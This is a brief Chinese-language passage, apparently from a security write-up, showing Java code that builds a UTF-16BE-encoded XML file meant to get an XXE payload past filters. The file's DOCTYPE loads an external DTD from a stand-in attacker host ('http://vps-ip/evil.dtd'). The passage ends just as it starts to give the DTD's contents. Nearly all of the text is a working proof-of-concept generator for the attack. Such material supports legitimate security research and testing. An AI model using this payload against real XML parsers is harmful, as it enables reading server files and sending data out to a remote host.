 使用以下代码生成payload.xml（编码绕过XXE）
1 import java.io.FileNotFoundException;
2 import java.io.FileOutputStream;
3 import java.io.IOException;
4 import java.nio.charset.StandardCharsets;
5
6 public class TestPOC {
7     public static void main(String[] args) throws IOException {
8         FileOutputStream fileOutputStream = new FileOutputStream("poc-
remote.xml");
9
10         fileOutputStream.write("<?xml version=\"1.0\" encoding=\"UTF-16BE\" ?
>\n<!DOCTYPE foo SYSTEM \"http://vps-
ip/evil.dtd\">".getBytes(StandardCharsets.UTF_16BE));
11         fileOutputStream.close();
12     }
13 }
evil.dtd内容如下